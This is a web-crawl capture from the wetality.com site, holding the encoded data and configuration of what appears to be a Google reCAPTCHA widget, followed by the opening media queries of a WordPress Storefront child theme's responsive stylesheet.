DrsOkw4XDgMOXbMKew7zDuF0YAC0DRcOkXBdfIsO2AMO8EG5dwqfCh8OnR8KkRl4ewpjDhUMRwrAxPMK1wqLCi1MzwqcOV8Kwwr/[base64]/DtmIGHSZiwo/CoAw+wqsST3LCjsKjwrPCrQ7CgCnDkQVSw6LDlMK3woE/w5ZGa1PChcKHwq7DjcOaR8O2XcODwoRswos+ay7CkcKfwpvDkHMcb27CmMOef8KSw6dLwpnCr2FXMsOrYcKESGLDnXw4EjzDvEvDr8Kgwr5GZMOuQ8Kdw505H8KOBcK+w6fCq1fCp8OLw4YTRMOQTQYQJcOaw6fCu8K/w4/Cnl1mwr5mwpfCsm0OKhBaw4fCgQfCglELWTEFLDV3w5PDuyNVOSJUUsKmw4Yuw4zCgMONZcOCwoxdfsKdAcKJaFl2wrLDki/DiMKwwqjCiXbDpA7DrT4KbiwUYwIQaMKswrRKwo5AIR4jw6DCrRNqw5/[base64]/Co8OiGMKOwpRUTsKAwpLCuMO2w5LCti3CvXciBxwaHXcjw73CuzVeCA/Cu3J5w7DCk8Omw5s0E8Olw4rCpW0HO8KfOBjCuWDCmWgJwrzCm8KIOTJ8wprDrCvCnsKOGMKZw6xKwpk7w4deYsOFHMO/w5zDrsKYBwtGw5bDhcKsw4kSdsO/w7rCnxrCjcKCw6QKw6nDkMKRwqPCm8KUw43DncKuw5ZWw4/DksOAZGYwZcK4wqHDlsOOwo0JNBEjwr1lHRzDojbDqMOpwovCiMKTCsO4aSPDiigPwpg2wrduwqPCvmfDsMK7Tm3DrwbDrcOjwpPDpEjCkXbChsOcw7xPbSHDqUgqw64Zw7pyw5MfCMO1LV52w4XCpcOTw6XCvwHDkQ7Ctk/DlnjCs0Eie8OELQQQK8K7w73Ckw8+wrDChlPDgMOUM8K3MlTDncKyw7rDpADDpwl9w6HCvzhSRm8Sw7xdAsOMRcKcw5bCsj3DnmbChsOOTsKsURdWcxITwr7DuMKbw67DvXVDRSnDlhgjUsOYehkoeDjDil/DlS5RwqAYwoxyQ8Krw6k2w7gkwpE9fsKDTjIqAAzDomLCpAZuamQ2AEHDqcKHwooFw7TDrcKTw51gwrbDrMOKMQ9jwoDCnwrCrVJeccOVZ8OTwpvCnsK9w7bCsMO9SFHDhsOzQWTDpTp/P2lzwpl6wqUhw7XCq8KFwq3Cl8KjwqAtbxrDu2UJw4/CrsOgUgM1wpp+w6FNwqXCjcKEwrHCrsOSXQ0Uwpduw6EfVxTCo8O8w6Nwwpw/wpNwahzDjsOuLzQWVjHCrMK5P8OnwrLDvcOEc8K6w799N8Kjwpo+wpbCg8KRZkNvwq0rw59Swpk6wrrDosKSe8K+wothcyXCklUpw7ZNbRMMwpw9w5vDlcK6w6XDg8KHwr86woZ4T1nDtsOVw5TDk27Di8KgTsOIw4jDhsKLE8K6ScOIUi/Dl8KJZ0zDp8KuCcOFQF/CjMOnQcOIw7R2AsKLw7nCky5Xw7NnPQU2wprCs3rDl8Osw67DgMOLPVwsw6LDqsKYwrLCgD/CqnEAwpJ3D8ODbsOVwoXCt8KswrTChH3CisOhIMK2eMOSwrjDu2teX111QMK7VcKIHsOywobCisOQwosuw7F1w7HCvRUCwpnCoAHDl2fCuEvCv2gPw7zDhcKqEcOewoI/[base64]/DsAIaw5vDkGHClsKvwq5nwqHDoQnCrAs6w5UpV8O2w5LDkkvDmsKaw6nDv8O/w5pJE8OhwokmJsKGUcKzQMOQwq3Ds3Fdw69PRRsoB0YYTynCg8KaLgTDtMOzXMOww7DCr1jDmsKTXhImC8OMXDgZYcOtHhLDkiUpMsKDw5PCmcKpGE3DrCHDkMOqwoPCpcKHY8K1w5TCilDCucKpw41uwp42MSbDgQk3wpZXwroZKG9KwprCrMO2HMOAbQ/DkUwtwovDq8Okw6DDpF9kwrLDl8KffsKDaBh/[base64]/[base64]/[base64]/eisQwobDhVbCuMO8w5Iyw4HCsWnDpwF+blTDmFfDtWEnK2DDkS/CkMKHwr/Cg8KUw5MQbcOMYsOMwpDDuA3Clw/CpBDDsRfDvlrCiMOzw7trwqxvwrdrcB3CncOJwqvDucK+w5XCj3/DgsOBw49NIXUJwpgkwpggSAHCv8Ofw7Y3w4omPA/[base64]/ClkTCq8KyLRzCgcOhMMKEPcORw6zDrTx8EsKbwpLDtsKBNcOIw7w4w4XCuEs6w6gZMsKMworDjMKvccOFckzCp00qeTJERwTClTrCjMOueEwnw6TDjz41w6HDp8OMw5DDosKtJ07CoSLDvg/DtTFvO8OCCAshwqrCisKYDsOZR3gOUsKGw7oVw5nCm8OIdsKgUnXDohfCicK4HMOaI8Ktw7M+w7/DhTMBSMKxw5UKw4NCwqBGw4B8w4QKwpvDicO1QHrDo0twVwvCgVTCkDYxWzgmwp0ow4/DuMOiw681asKCHnFSBsOLLsKcXMKCwr5CwpAKXMKZIx53wp/Cr8KawoTDmhoJBlnChUFcKMK0NUzDimHCrnXChMK+JsOjw6vDmcKIbsK+XxnCkMOAw6Imw548YsKmwrXDmBDDqsKvTEt7wrYzwovClDTDjC7ClhshwocXIjfCgMK+wrHCtcK4EsO6woLCm3nDszB7PgLCuDt3cEghwrfCp8O2EsK/w44uw7/[base64]/VRJ9XMOww5VqXcK4e8KDWcO7fC/[base64]/CpCg9wp9lwoJtw6HDi8KHw4TDozfCj8KdSwzDhhDDs8KrwqhewpE6GDTDn8KlOgIiZ2dgFjbDoEB2w6/DhMOZIcOpXMK6RT0Cw4YrwrzDtMOjwqwcOsOQwo1AVcKHw588w6c+Oxcbw7bCgMO2wpHClsO9dcKuwotOwqzDtMO3w6pSwpotwrvCtAoSchDDq8KbWsO6w6RCTMKODsK0fTXDh8OpNkQWwobCksKlUcKjFG3DtxLCqMK6UMK5BsKUS8OiwpY4wqnDgVNDw4g3S8Kkw4/[base64]/w5bDocKPSW7Cu3s+WXfCgXVKHMKkD8KcwpNiAGQ1w5Y5w53Dnh7CoMKAw7NJMU3Cn8KgeFLDnjAYw7krTwR4UxdAwq/DgMO+w4TCh8KQw4HDllXCh35nGMO4woZsS8KUE0rCvnpAwqbCuMKLw5rCgsOPw7LDhQHCrhrDq8Osw4swwr/CvsOtD2xadsOdw4jCjkvCjAvCuR7CtcKUYRJBRWIBWxNPw78Lw7VewqbChsKUwoJow4XDtEnCimLDkQs3A8KHIx9XIMKdE8Kqw5PDiMKzW3J2w6XDjMKuwpRGw4nDq8KFT2fCo8KWbwDDhEI/[base64]/CscOHK8KXDMOUPMKew5jCiMK2w5Q+DHNXw7LDqsOyw4vDkcKhw4wAXMKPS8O1w6Fiwo/[base64]/wpROI18DCsOBFMKvw7fCm8OmE1LDksOMw64iwoAvw61iwp3CqMOfPcO9w6zDukLDokHCrMK2A8KAMyUUw7PDv8K8wojCi0hrw6bCu8KUwrQ3CsOcSsOeCsOkfCpecsOcw6TCr1cTYcODC1A3XXvCrGnDrMO3HVtxw7/DiCt6wppMKzLCuQBGworDryrCrFF6RhhUwrbCl2N7ZsOWwpkLw5DDjTMaw7/CqwZvOsORQcOMH8K0NcKAcFjDhnJjw5PCt2fCn3RTGMK0w4kZw4/DgcOJBsKPA2TDmcK3d8Omd8K6w73DkcKsNxhNWMOfw7bCkFjCvUcKwqIRS8KBwoPCs8KxLD8GUcO1w6DDtFU8ZcKzwqDCiWDDqsOCw7psYWdnw6bDi2/CnsOmw5YCw5vDmMKSwpfDjEZ/O0LCgsKfJMKqwqLCrsOlwossw4jCt8KWHW/DuMKPIgLChcK9eTfCsyXCvcOWcxDClzvDpcKkw5NkI8OLTcKECcKGBBrDmsOyb8OnPMOFScKlwq3Dp8KIdDJBw67Cv8OFKUjChMOgNcK9PsOvwr47w5g9fcKgwpDCtsOmZsKoBBPDglnDpsK8wp4gwrpxw6Zdw7rCsF/DkWrCtTjCtxDDhcOTU8OfwoLCkcOrwoXDvMO/w7TDtWoGKcKiU3bDrSQ/wofDr0Ztw6E/[base64]/fcO5a21uCl/[base64]/[base64]/ZcODFEzDrsK1bHVVGcKBw6t2Fj7DlnpdUsOiw7nCksK/WMOWwoHCiVHDi8OkwqIww5nDozbDo8O7w4Rewp8OwoDCgcKdDcKVw4ZXwq3Dk3bDgBFlw5bDvzXCuiXDjsOGC8OSQsO1G0ZKw7lPwooEwr/DnjYcRCYmwqhrBMKrDm0Hwr3ClWYDEBXCq8OuYcObwrpEw5DCqcK7d8OQworDlMOJejXDlcORa8Kxw4PCrUFQwrUcw6jDgsKLUFpQwo3DjBEuw6HCmkbCi2J6QFzCi8ORw6jCqTwOw4/DpsKndxoew6jCthwVwo7Cl20qw4fCr8KQR8KXw6p2w7cmAsO+NivCr8KRZ8OROSrCoHIVP2x/Z0nDgG89QljCqsKbPm8/w4NYwrYIA3QXMcO0w7DCiEXCkcOXTDXCjcKReVo4wpdowr5SdsKUPcO6wpE9wpzCssO/[base64]/Dg8KAUAtEFMOYw4JDMMO8w5jCthbDvWt2w5pWHU89w44NYiDDtF7CmDzCvMOmw6rChittK0PCpE81w4rDgsKtY3oJAU3DpDY0dMKpw4rDmG/CgjrCpcOewpjDuDfCp2PCm8OnwoPDvsOqWMOOwqRQAVIcGU3Cm0XCnEZ/w4zDgsOiehgkOMKJwpHCnmnCrClywp7DjkFdcsKzLVfCoy3CsMK6DcOnOSvDocK6d8KBHcKgw5/DjAYGHg7DmT8qwqxdwp7DqMKXH8KYBMOMb8O0w7zDmsObwpolw48Dw53CuXfCsRM/QGVdw4c5w7nCnTJ5cGhtTzFnw7Yzc0AOF8OdwoDDmSbCvQcKScO9w4pmw4I7wqbDv8OIwoouKHTDiMKDFXDCsQUKwph8woXCrcKGLMKbw4Z2wpTCr2trI8Ojw4fDuk/[base64]/Cj2dqwoRyeHcQXCHCg8OIwoxDwrrDqcOsZFNxP8OcciLCsDPDqsKHRB11TXbCkcKiGBJvXw0Ow6A+wqfDlzvCk8O5B8OiVVTDscOAPTrDi8KBMgkAw5XCmXrDscOHw5LDrMKKwos5w5bClcOJXyPDokrDjEgBwoESwrzCrS9Cw6/CjybCiDl5w5DCkgRILcOZw4zCm33DuWZ7wqM9w7jCl8KUw4RhPmVUB8KYG8OjDsOywqZCw6PClsOsw4ReXFwbCcK/WQBSBiMCwoLDsB7CjBVzaSYIw4TCrih5w4LDjGwfw7rCgwLDq8KdfMKnOlxIwofCgMKjw6PDhsOBw4rCvcOkwobDssOcwpLDrkXDoFUiw7ZrwrzDiE/Dj8KyI3N0fwsFwqcJIC0+wpRoOsK2HUVtfRTCr8Knw6fDlsKQwq1Hw7hcwr0mdlLCmiXCqcK5DmF4wqZCAsOAeMK5w7E/UMKbw5cLwopnXF4UwrALw6kUQMOfF0PCuwnCjABlwr/DgsKPwr/[base64]/[base64]/fcKGY8Ozw7I2cMK/[base64]/DocKfFS16ZsOjTMO6OsObwpItR2t9wqcnw5kaWwonGQjDmkRLD8KoLltWZgcPwpRYYcK1w6PCncOcBBEOwpdnNcKlIsOywpoPTX/CtEU5YcK1UDDDhMOcC8OvwqNYJcKiw7rDiiQYw6suw5RZRsKdFQ/CgsO7OcKiwobDs8OVw7k9RGTCh0jDszt1wocNw7zCq8KlaEbCrMOhbhbDrcOBScKOYQ/CqBpNw5dDwpbCoh5zSsO0OCZzwpMlZ8OfwrbDhHLDjUnCrQjDmcOUw4zDt8OCQ8KEbBwyw45yRghPF8O4MG/CoMOYDsKDwp9EARbDkz94Tl7Dm8KuwrYuV8ONVC5Nw6cLwpgOwo02w7/Cn1PCqMKvOkwTasOdJsO8UsKyXmINwojDnkYpw7EwVQrCiMOEw6U6WhdIw5ojw5/CvcKrIMKvIgQcRlfDgMKxSsO9d8OjcHAFA1fDuMK6UsOMwoTDkTfDp0BfYHzDtzIMa18+w5TDlTrDix7DiHbCisO5wpPDlcOKHMOYDcOcwpQub2pDOMK2wovCpsKoZMO4K3RULMOXw7trw5nDgEdCwqrDm8Ovwp4uwplzw53Cu3XDskLDsR/CtcK/E8OVTSoXw5LDv2jDtEoaekLCqhrCh8OawrzDlcOtSUliwqLDo8OqdEXCq8OjwqlMw4ARJsKBcMKPFcKowoN4ecOWw4ppw6fDok12HBJ3UsOEw6tBI8KLHzg/[base64]/CiBjCtMOfEcOsFX4cIUInV8K0w6ofZcO1wqcfwr8FPhlrwpPDsUplwprDsxrDnMKeAMKewqNCS8KlMcOedcO+wq7DpFVgwqjCgcO1w7wbw5nDjcOzw6zCk0bCk8OXw6A+ERbDusONYT5XDsKsw6kQw5UNOyRuwopOwrxqGhbDowNbGsK/[base64]/DvsKxZcOKw5V3w7pxwoXDvFDDmMOyIcO6V15pwohPw5oJTFIxwrJ6w53Cnxcvw4hLQMOKwpPDocORwrxPYcOOYQsWwoEVHcOywpTDiSTDmDggPy1Awr4DwpvDucKnw6nDh8Kgw6bDncKvRsO3wprDnGUQeMK8UsKnw71Uw6fDpMOUUmnDssOJHA/[base64]/CqcKSfnbDmcK8wq4/w6MhwrzDpMO1w6dZw4JeFhlsOsOzMgTDjDnDn8OoDsO9OcKSwo3DqsOxLcO3wo9vC8OoSxjCrj1rw5MlVMK6asKqbRUWw6cQMMO0Em/[base64]/DiGNZHsKWKCRmBsKBMcKMZFgEEDgXUMK7w5s9w4Jzw4bDosK8I8Okwoc1w6zDmGZGw5FBV8K/woA7RGE2wpk1ScO6wqVeMsKQwqLDgMOLw7wJwpAxwoZjcmYCBcOcwqo4LcKbwp/Do8ObwqxfPMKpWRQFwpUcTMKlwqnDjAUHwqrDg14gwoAewonDlsO0wojCr8Kzw4zCnFdxwp/CizwzMzPClMKww4JgElxHD0LCozrCl1JXwol8wr3DsX0awprCsRPDo3jCicKZRwzDvEDDoQY6eDfCoMK0RmJiw6bDoHbCnhLDt3kzw4bDsMO4wonDkC5fw4EtUcOuF8O0w7nCrMOuScK4ZcOiwqHDjcK1BcOKIMOUBcOCwpnCoMK4w4Aqwq/Djz4hw4o6wroHw4o5w43CnU3DmkLCkcOkw6TDg3kZwoLCu8ObJ348w5fDsVjCoRHDsV3CqVZuwoUtw58nw6tyIWBXRmRaEMKtAsOzwohVw6bCj0MwIDt4woTCr8O+LsKEXgspw7vDq8KVw57ChcKvwqs3wr/DisK2PcOnw5XCksOoNQckw7/[base64]/Dq1PDm8OdKMO3L8OXwr4KCEvDgMKqwpzDr8KDBsK2wrBfw4nDhWXCnANZBnRVwp7Dl8O2w7nCrsKEwqoew7lgAMKXAwXCucK6w7hrwrvCkGrCnmE9w5LDhXZuUMKFw5/Co2lMwp8uHsKsw6hWJitmeAUfX8K6ZXkjR8O3woY7a2lHw4Vzw7HDtcO7ccOcw7bDhSHCgsKFIsKrwoEVTsK9wp1nwrUWIcOBdcOYVVLCh2nDjgTCrsKVZsOUwq1WZ8KHw4geVMK/KsOYRD7DgMOdKQbCrRfCtcKBYyDCuyFKwqlZwrzCvsO5Zl7DocKCwphlwrzDgi7DpxLDmcO5PRUnDsKhbMKDw7DDoMKte8K3Rz5tXwcawrfDsmfCvcOWw6rDqMOZUMO4ARbCszFBwpDCg8KbwrfCncKmNjTCvH1qwpbCpcKxwrpwdgfDgw5uw4Elw6bCqSJNBsO0eE/[base64]/[base64]/[base64]/JUjDq2zCijDDqBFPwqluwoNKwpvDkjE3wpzComdzw4jDpwjCo0vCgxTDlsK3w64Tw7jDhsKnGkvCoF7CmzdaCDzDjMOZwqzCtMOyAcOew7EDwobDrwYFw6fDpFFtasKow5fCpsKlR8KqwqIWw5/DmMOHd8OGwrvDpiLDgMOyNHlEOxRyw4HCsyLCjMK3wqV1w43CkMKBwr7CuMKvw7sGAzwYwrA5wr9uOAsiecKAFQfCk0pfccONwoYKwrdmwpnCtlvCq8O4LwLDhsKVwr07w4cqLMKrwr/[base64]/Dt8KLw4/CjmHDgsKXK8KVwoxdbTUvASZUJT0dwp7DrcK0Q3pWw6XDlxpawp9IasKTw5rCpsKiw6rCsFsMQjRRKjFQD3lXw6fDrH4LHMKTw6Mgw5zDnzonfMOVD8KmfcKawqDCjsOFUWJwUSHDu3w3KsO9BHvCoQI8wqvDtcO1DsK/[base64]/DtcOnw7bCi8KMwrl4LQosw5PDjx7CiEbDnMOFwr5kJcOVOCkBw61oFsK1wqoYXMO+w6MowpzDiXLCpsKFCMOMZ8OEBMKif8OAGsKjwqNtQiLCkCnCszgfw4VJwpw/[base64]/F8Oyw7VNEU/CrghMZFoXw5bDl8O2wrrDnE7DqHMZLMKDR1UawoDCs1xOwoTDgTTCl1l/wpbCsA0TXzrDuj17wqnDj3jCs8KkwoE+csKrwosUISvCujrDhUQENsKuw5ZtRcOZB0slFG0lCg7CojFCKsOYTsOSw7QydXISwp1hwoTCs0gHVcKRasO3ZB/DrQd2UMOnw5fCssOEOsO1w5Rfw67CsDoyPAgvE8OOYAHCvcOnwokDJcOfw7gqKElgw4XDlcOCwrLCrcK3HsKww7M6X8Kdw7/DvxfCuMOeGMKew4IPw6HDoxAeRSTCpsKKEBFNHMOrAzlVIz7DvBvDhcOEw4fDsRYZLWM0NjvDjcOAQMK2fSs7wo1QD8OJw6xlO8OqAcKzw4JCHlslwobDn8KeYTHDuMK4w6J3w5PCp8Kmw6PDs2TDs8OhwrBxC8K/[base64]/Cs8O8w64MCXHCtj1ZwrRqahEjQ8KuVUFgJHjCvhFbZmFYZn5CRGoeP1PDnx0Of8KLwrlEwrXCqsOwEcOPw58cw6EiVF3ClMKbwrdKGCnCnA9zw5/DgcKHEMOwwqxSD8KHwrvDlcOAw5/DrxPCtMKdwpd4TgrDnMK+N8OGHcKBPlZjIkARRzPDucODw7PChU3Dj8KhwqEwQcO/wqAcJsK2UcOZAMOiIVzDuA3Dr8KzEmbDhMKoLW0ET8OmCgZBV8OYMDnDrMKVw6QWw7XCqsOuwr4vwrYnwpHDv3TDjWTDtMKLPsK1KyDCiMKKOXPCuMKsMcOEw6g4w7ZFd2sQw78iPg3CoMK9w4/CvVpHwqp9f8KSPMOILMKQwogTMVNsw6XDrMKMBMK1wqXCrsOEalJpZsKCw5fDq8KTw63CvMKfCALCp8KGw6jCsW/Cpy/DnCUEUy/DpsOTwowLIsKrw7hUHcKTXsKIw4MjU3HCpQbCk0zCklTCiMOrIwbCgR03wq/Csy3CpcO9WnZ5wo7DocO8w655wrIqDksoLhFoc8Kaw7lbwqodw7TDlnJhwrEGwqg6woI4w5DCusKZMcOSRkNFA8Kxwp9RNsOcwrXDmMKEwoZtJMOdw5dpIFoFC8OudRrCs8KwwqBjw4Vaw5LDqMOVK8KoVXHDocOOwqckM8OCWRVbAMOOVw0OHE56dcK+Rk/Dg03CvVooLkLCvTUVwpxpw5Mdw6rCvsO2wo3Cn8KGPcKBPGLCqFnDvkZ3LMKWAsO4aGsMw4TDnQBgZcK6w7dvwpEowq9Bw60ew5PClsKcTMKRccKhaTMzw7dEw6EVwqfDgys/[base64]/CuW9+w5XCisOUwo96blfDjMKgGcKrJsK0w7A5PBfDqsKdNRLCucKzBXIcbsONw7fDnB7CpMKMw53CuCzCjhkYw5DDlsKSf8KBw7/CoMKmw7DCuEHCklYLIsO5MmTCjXnDukgaQsK7HSpHw5ttEyl7O8Ofw4/ClcK0YsKow7fDuUcWwowdwqbClDXDssOfwphCwpbDpB7DrwLDl2FUS8OiB2rCmADDtxPCn8O1w4ANw6/CmMOgGAjDghlcw5FsW8KBE2LDqRUFRUzDu8KKWV50w7dqw71RwoIjwql0ZcKGC8OEw4AzwqwGFMKrfsO1w68SwrvDl05GwqR1wrjDgsKcw5zDgBRDw6zChMOhP8K+w4HCocObw44KUB8fKcO5bsK4ESMNwrIYLcO2wo3DkBFlG17DhMK/wq59b8KZQVzDqsKNCUdow69Yw4XDj2/[base64]/DrUMPSU5jZzA2PWbDggjDqlLCiiDCrMOlPSnDhjnDpWxPw5LCgiINwp0ow6PDkW/DtWhlVUvCkGARwq/[base64]/w5luasO/[base64]/[base64]/Cujg1woLDjsOvwrg4w4Qxw7TCtsOhw4c6VsKVMcO7RsKyw6XDi3MIYnMEw7XCgCwzw5jCnMOfw4huEMOZw5RPw6XCqsK4wr5iwqIqciB5KcKFw49wwrx/[base64]/Dtnpmw6jDoRzDgcKOZw/CqkUDEMOeVMOVwofCuggfZsKoI8O+wptNFsOTVgIlUwnCoT0kwrTDi8Kxw6xdwqQeA3dgHCPDhVDDocKow50kfkBdwq7DqT3Dj1pdb1tYL8O1wq1iNT1MF8Oew43DisO1f8KGw5knBX8ZUsOAwqQACMOhw7XDj8OOJcO0LywjwpDDo13Ds8OIAQ7CvcOBB08sw7/Dl2LDg0TDo2UnwrBswoMfw5lUwqPCqC7CuzbDkyRpw6ciw4Avw5bDjMK7w7DCgcOkEmvCvsO7eTVcw51twrN1wpd7w6sUa0Jaw5bDrMOUw63CjsKXw4dca25cwoRdOX/Cs8OlwqLCg8Oew78Mw6sFXApKNAFLSWREw6hEwp/CrcK2wqjCiFXDnMOpw63ChidNw5BEw7Fcw6vCjxzDm8KCw4vClsOOw5jDoiE3fMO5c8K9w6kKJMK9wqXCiMKROMKwF8KFworCgyQCw7FSw5fDocKtEMK3PjbCicO0woFvw4zCh8Obw5fDpiU/w6PDisKjw4QPwpjDhXV2wp8tJMOdwo/CkMKDYhzCpsKzwpVbbcOJV8OFw4HDizvDjAgKwq/DoSUnw5FbSMKNw75GSMKpZMKeXmtQw6Y1FcOFbsO0EMKPQcOBJMKeZAtVwodnwrLCuMOrwpvCq8OTHcO+Z8KYbMKhwpPDiyE/DMOnHsKxG8KlwqZIwqvCtn3DnnAAwrNEMkLDi2EJeEfCrcKDw7wxwoIQF8K7YMKuw4fCosK0dWXCicOtKcO6ZDVHE8OBR390M8KowrVSwoDDgEnDkT/Cr1xebHVTbcKfwpHCsMKYbgTCp8KnZMOjSsO5wrLCgEt0MHIDwonDgcOaw5JJw5DDtBPCgxTDmgIHwpTCkjzDnxLCvRo0w5MQeHwFwpTDlC7CksOtw4HCsD3DiMOIUMO3HMKgwpA/fntfw6xvwroMbhPDoCnChlHDiQLChi7CpsKWOcOHw412wrXDkEXDjcK3wrNpwpbDncOsAHBqE8OFO8OEwrFewrVVwpxlPHXDq0LDkMOIZF/[base64]/Dg8KKwq3DocK8eGbDmcOZw4kgCsKbw73CpcOvw6fCqsKXRcO9wpNSw74TwrvCnMKnwr/DpMOKwrbDlsKJwpPCukV8UQPCj8OLX8KcJ0liwqF8wqDCqcKhw4jDkivCm8KdwoXDkSVnA3YiJHrCrkvDvMO4w4JHwosaPcKlwovCncO8wpsiw6d/[base64]/woQjUS/DvcKrw4sPZyxrwrx9Nh7Dqx3CpwfCuElaw6IVSsKEwovDhzlKwox7MXDDjyXDh8KhB0R2w4UWRsKBwogrfMK9w58cFX3CiVXDhDBywqjDu8KEwrZ/w59NLFjCr8Odw7rCqD0LwonCnn/DmcOFCEJxw5hYPcOIw5VTC8OhQ8KlCMKtwr3DpMKhwpkdY8KXw5MNVAPCjRxQIWnDjC9zScK5QsOyMicow4h1wovDs8O3ZMO3w5TCjsKUWcOyUsKoWMKjwpLDp2/[base64]/DtWjCtsO4asKiLsOsPg/DlMKvwqZxEnTCmVp4w4wOw6bDvXQ5w45nXm1iXVjClQw7AMKHMsKEw7gqF8Okw6fCvMOJwoo0HxfCpcKcw7TDssK3XcKVVCVIC0A5woIWw78Rw4V9wo/ClADCkcK8w7Iuw6VHAsOMLADCsS53w67CjMOmwojCjC7CmWs/[base64]/DhQnDsyAwwq/CqBlGw6s4cjl2dUXCoMOsw7TDtMKrw5QJMBfDtw10wp9THsKoVsOmwpTCjCxWUGXCkD3DrHckwroWw6PDq3hhVF8CPcKCwotTw5Zdwq0MwqXDuj3CrRDCicKVwrrDvR0hd8KKworDtQo/QsOow4TDssK1w7TDsyHClXxBWsOPG8KpJ8Klw7/DjMKkKSxuw6rCssOSJX4lCsOELiDCrX9UwottX01CcMOoTmnDkVrCt8OGL8OaQgDDmwEmNsK5IcK+wpbCr3BTU8O0w4LCg8Kuw7HDtRF5w6QjOcOOw5NEGUHCpE52HTQYwpwiwocFOsO5NCMFUMKHdWzDoVA/QsO2w44sw7TCk8OGbcKsw4zCjsKmwpcZNTfCmMK+wpHCviXClmoGwqkwwrBEw4LDokzDtMOrB8K9w401NMK/NsK8wotrRsOXw5Njwq3DosKZw6zDqyjCjFpneMOqw6I5Oj3Ck8KVVMOuX8OMcBASIXPChcOTfwcAfsO/WcOIw4hQMm/Di2MfJAFxwphZw5pgUsK5WcKVwqrDpCPDnGp8f3fDrHjDpMOlG8KVSkEGw5YGIibCn1JIwr8cw5/CuMKeEUTCkmXDp8KNFcKaSsOYwr8SAsONesKpb2XCvwpiL8OUworCsi0Kw5PDjMOUcMKVQ8KCHy1aw5dqw5BDw6ItGwAbVl/CuxnCssOrAy0Dw4rCnMOgwrXCuBNUw5UvwqjDoA/CjBk+woDDpsOhBcO8HMKJw6N2L8KZwpQOwrPCgMKDQCM5XsOaLsK2w43DrHASw4o1wpLCl1HDm3VNVcO0wqM/wp1xXAPDvsK9Vh/[base64]/ChhYSEMKJwohSES/DhcOXJh/DmMO1NAp0VwbDjlHDtmhrw7wZUcKsSsOnw5vCkMKiRW3DkcOdwpHDqMKhw4Z8w5l8dcKJwrbCoMKfwoLDunbCpMOSYR8oanPDnMK+wrcMN2czwrvDqhhTV8KJw70LS8KrW2zCnj/CkkPDm08QERXDocOwwp4WPsO9TTfCocK7TUpTwpXDoMK7wq7DhT/DoHpUw7ErdMK8McO6Tj01wp7CrR7DgMOAJn3Ds2JMwrDDtMKRwo4VPcOTdkHDicKZRGvCk0hrRcOQEMKdwonChMKeY8KFKMO2DGVywq/Cl8KWwq7DtMKOJwPDr8O5w4pXGsKbw6XDm8KNw5pWEgDCgcKWACRmUC3DusOyw4nClMKYU0ogUMO0H8OXwrMOwpwTVGDDq8OLwpkYwpXCs0nCqGHDlcKhZMKpfTMVGMKawqIrwrXCmhLDm8OsWMO/AxDDgMKMecKnw4gIdDdcImhuWsOvXX3CrMOvVcOwwqTDlsKuFcOHw7g6wpjDnsKEw4Uhw400PcOpLCd7w6taf8Opw7BUwp0QwrHCn8OYwpbCkRfDgMKiUcKBD3d+V1FySsOtTMOjw5NAw7jDosKGwrXCnsKLw4vCg25vWjMSNS5gVyNnw4bCrcK7F8KHew3CpW/DhMKBw6zCohDDssOswr93BkHDpRxuwo99OcO4w6MewrpnL1XCqMOaF8Kvw7pMZ2g6w4nCrMKURSPCncOmw5HDuVbDgMKcKmULwp1Lw4UQRsKbwqJXaEPCgRVQw7BcYMOmaynCpnnChmrCqnoAW8K4OcKDd8OtBcOXaMKbw6NTOlNUKDnCqcOefC7DmMK8w6/DoQ/CqcK1w6J0VBrDvU3CpFt8wqkGV8KTT8Oawrh5TWo+T8OqwpdfJ8KsV0HDnAHDigY5AxswYsKmwo1hd8OjwqsTw6hyw5HDsA5swoBUBS3DpcOhLcOgLFzCokxxFhXDkEPCrMK/V8KML2UMR0/CpsOWwq/Dp3zCqSg1w7nDoA/CmMKNwrXDhMOZFcOvw4XDm8K7RkgyZsK7w5PDnVt/w5/DgRnDq8KsKV/Dm2JMSkJrw4TDqF3ChsKkw4PDnE5/w5Ihw7ddw7QZblHCkznDq8KWwpzCqcKjbMO5W2J/PRPDusKVQh/DoVMTw5jCpXFWw6U0F0Y4eyhTw6HCo8KLIjs5wpnClCNyw54ewpbChcOedSfCj8K+wobCln3DnhpHw6fCqcKeFsKhwrbClcOYw7oNwpJcC8OtCMKMF8OPwobDjsKtwqPCmmrDoTXCr8OzVsKUwq3Cs8KnSMK/wqobS2HCkh3DuDZywo3DvExPwozDgsKUIcO8ScKQPR3DgTfCi8OFEcKIwpZhw5vCusK3wo/DmBFnJMOiVVfDm3XCk27DmmrDpnkWwqcCAsKFw5PDhsK6wp1iZ2/CkwJDE37DtsOhOcK+RzFmw78ZRsO4W8O2wo/CgMOSCBDDrsO7wofDqwpAwr7CocOzI8OCXsOnJz7CrMOqbsOcbREiw6YTwr3CnsO6P8OYAcOCwpjCqiLChFdaw47DkgDDsxJlwpXCoAEOw6R2TWMfw5hbw6RIG1rDmhXCiMO9w63Cp1XDqsKnN8OzLU1uGcKYMcOGw6XCsX3CmMOhP8KpLA/[base64]\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,368],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/V5AkyPf5fGqz5rjFhT6GMWWc0Cn/oXy38j4sgOb0w4\\u003d\x22,1,0,null,1,1769979772546,0,0,[198],null,[15,86,16],\x22RC-pS6BeLYlemt7Ew\x22,null,null,null,null,null,\x220dAFcWeA7J73cCN_yTj_HjzjDGtrGn-iEwlPJ7dIi_J0nwpUvkfAlhz-HIjRWYLsP_iwT0pkAHoG0VjdS8OxMOz65DXYVJJXb1gQ\x22,1770062572416]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1
body_size: 16763
content:
/* Responsive Styles */
@media screen and (min-width: 2200px) {
  .desktop-version .rounded-box.tizian-color img {
    height: 100%;
    width: auto;
    left: 0px;
  }
}

@media screen and (max-width: 2020px) and (min-width: 1090px) {
  .for-table-scroll {
    overflow-x: unset;
  }
}

@media screen and (min-width: 2000px) {
  .home-parallax-wetality {
    height: 830px;
    padding: 90px 0px;
  }
  .product-badge-img {
    width: 8.5%;
  }
